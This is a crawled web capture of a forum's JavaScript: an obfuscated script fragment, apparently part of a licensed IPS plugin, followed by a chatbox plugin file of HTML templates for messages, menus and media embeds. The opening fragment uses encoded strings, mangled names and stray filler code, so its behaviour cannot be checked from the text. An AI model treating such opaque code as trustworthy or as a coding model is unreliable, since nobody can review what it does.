s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[__TextDecoder(_UTtYC[93])]===__String(411)){this[__String(412)][__String(413)]()}}this[__TextDecoder(_UTtYC[97])]=_UTtYC[47];let __Array=this[__TextDecoder(_UTtYC[93])]+_UTtYC[99]+this[__TextDecoder(414)];jPA8c7(__Array=__Array[__Uint8Array(415)](__Uint8Array(416),""),delete ips[__Uint8Array(417)][__Uint8Array(418)][__Array])}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(419)]=function(){function __globalObject(__globalObject){var __TextDecoder="+aoLAWRcltBbTVF>&N)Ok2#i{E%/}^8uY]PjHg:U?|;M~_1\"=f09(`v.hDqXJ,ys<6Sx3QzK[4$@dnZ!rpIGm7w5e*C",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(this[__TextDecoder(_UTtYC[101])]===__TextDecoder(421)){return!!(this[__TextDecoder(_UTtYC[100])]&&this[__TextDecoder(_UTtYC[100])][__TextDecoder(_UTtYC[102])][__TextDecoder(_UTtYC[103])]===__TextDecoder(_UTtYC[104]))}else{if(this[__TextDecoder(_UTtYC[101])]===__TextDecoder(426)){if(__TextDecoder(427)in dUH9qXP){__Uint8Array()}function __Uint8Array(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl,s1KWK2g,_L8viH,MSeO6O;if(__TextDecoder<_UTtYC[23])return _UTtYC[0];jPA8c7(__Uint8Array=Math.max(...__globalObject),__Buffer=Math.min(...__globalObject));if(__Uint8Array===__Buffer)return _UTtYC[0];jPA8c7(__String=Array(__TextDecoder-_UTtYC[1]).fill(Number.MAX_SAFE_INTEGER),__Array=Array(__TextDecoder-_UTtYC[1]).fill(Number.MIN_SAFE_INTEGER),utf8ArrayToStr=Math.ceil((__Uint8Array-__Buffer)/(__TextDecoder-_UTtYC[1])),v_LIDZH=_UTtYC[0]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__TextDecoder;WVqTJFl++){if(__globalObject[WVqTJFl]===__Buffer||__globalObject[WVqTJFl]===__Uint8Array)continue;jPA8c7(v_LIDZH=Math.floor((__globalObject[WVqTJFl]-__Buffer)/utf8ArrayToStr),__String[v_LIDZH]=Math.min(__String[v_LIDZH],__globalObject[WVqTJFl]),__Array[v_LIDZH]=Math.max(__Array[v_LIDZH],__globalObject[WVqTJFl]))}jPA8c7(s1KWK2g=Number.MIN_SAFE_INTEGER,_L8viH=__Buffer);for(MSeO6O=_UTtYC[0];MSeO6O<__TextDecoder-_UTtYC[1];MSeO6O++){if(__String[MSeO6O]===Number.MAX_SAFE_INTEGER&&__Array[MSeO6O]===Number.MIN_SAFE_INTEGER)continue;jPA8c7(s1KWK2g=Math.max(s1KWK2g,__String[MSeO6O]-_L8viH),_L8viH=__Array[MSeO6O])}s1KWK2g=Math.max(s1KWK2g,__Uint8Array-_L8viH);return s1KWK2g};console.log(__globalObject)}return!!(this[__TextDecoder(_UTtYC[100])]&&this[__TextDecoder(_UTtYC[100])][__TextDecoder(_UTtYC[102])][__TextDecoder(_UTtYC[103])]===__TextDecoder(_UTtYC[104]))}}return _UTtYC[20]})})();;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_chatbox/front_front_chatbox.js?v=a68d19a5b51762275748
body_size: 80725
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
